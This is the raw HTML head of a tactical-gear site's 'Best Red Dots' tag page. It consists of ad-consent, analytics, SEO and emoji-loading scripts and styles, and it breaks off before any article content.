

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tacticol.com/tag/best-red-dots/
body_size: 26506
content:
<!DOCTYPE html><!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]--><!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_371681",value:"mod71-c; Path=/; Domain=tacticol.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"801b9aff-20f8-4653-5621-b993d21e4439; Path=/; Domain=tacticol.com; Expires=Mon, 21 Dec 2026 13:52:23 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":358,"url":"https://tacticol.com/tag/best-red-dots/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod71-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-7&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-7&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-7&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-7&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"tacticol.com","domain_id":371681,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":106426,"response_size_orig":100624,"response_time_orig":362,"template_id":120,"url":"https://tacticol.com/tag/best-red-dots/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"aced5810d6e4f959a95275237cc8c137","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://tacticol.com/tag/best-red-dots/"/>
<!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
	
<!-- Google tag (gtag.js) added 12 August 2022-->
	<!-- removing this since it is redundant with "exact metrics plugin" 7 SEP 2022-->
<!-- 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6VRW0XGST4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VRW0XGST4');
</script>
-->
	<!-- 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8924167886862636"
     crossorigin="anonymous"></script>
-->

	<meta name="p:domain_verify" content="0942e91bfb769facdd6f323a8babfee8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://tacticol.com/xmlrpc.php"/>


<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Red Dots pagesepsitename%%</title>
	<link rel="canonical" href="https://tacticol.com/tag/best-red-dots/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Best Red Dots Archives"/>
	<meta property="og:url" content="https://tacticol.com/tag/best-red-dots/"/>
	<meta property="og:site_name" content="Tacticol"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@TacticolCom"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tacticol.com/tag/best-red-dots/","url":"https://tacticol.com/tag/best-red-dots/","name":"Best Red Dots pagesepsitename%%","isPartOf":{"@id":"https://tacticol.com/#website"},"primaryImageOfPage":{"@id":"https://tacticol.com/tag/best-red-dots/#primaryimage"},"image":{"@id":"https://tacticol.com/tag/best-red-dots/#primaryimage"},"thumbnailUrl":"https://tacticol.com/wp-content/uploads/2021/03/feyachi-rds-25-review.png","breadcrumb":{"@id":"https://tacticol.com/tag/best-red-dots/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tacticol.com/tag/best-red-dots/#primaryimage","url":"https://tacticol.com/wp-content/uploads/2021/03/feyachi-rds-25-review.png","contentUrl":"https://tacticol.com/wp-content/uploads/2021/03/feyachi-rds-25-review.png","width":715,"height":435,"caption":"feyachi rds 25 review"},{"@type":"BreadcrumbList","@id":"https://tacticol.com/tag/best-red-dots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tacticol.com/"},{"@type":"ListItem","position":2,"name":"Best Red Dots"}]},{"@type":"WebSite","@id":"https://tacticol.com/#website","url":"https://tacticol.com/","name":"Tacticol","description":"Best Tactical Gear for Shooting, Hunting &amp; Survival","publisher":{"@id":"https://tacticol.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tacticol.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tacticol.com/#organization","name":"Tacticol Gear Reviews & Buying Guides","url":"https://tacticol.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tacticol.com/#/schema/logo/image/","url":"https://tacticol.com/wp-content/uploads/2021/02/Tacticol-Logo.png","contentUrl":"https://tacticol.com/wp-content/uploads/2021/02/Tacticol-Logo.png","width":227,"height":54,"caption":"Tacticol Gear Reviews & Buying Guides"},"image":{"@id":"https://tacticol.com/#/schema/logo/image/"},"sameAs":["https://x.com/TacticolCom"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6VRW0XGST4" data-cfasync="false" data-wpfc-render="false" type="text/javascript" async=""></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.2.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/tacticol.com\/tag\/best-red-dots\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6VRW0XGST4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-6VRW0XGST4', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tacticol.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=02bc00ed3293b27f678658b5b7466877"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://tacticol.com/wp-includes/css/dist/block-library/style.min.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
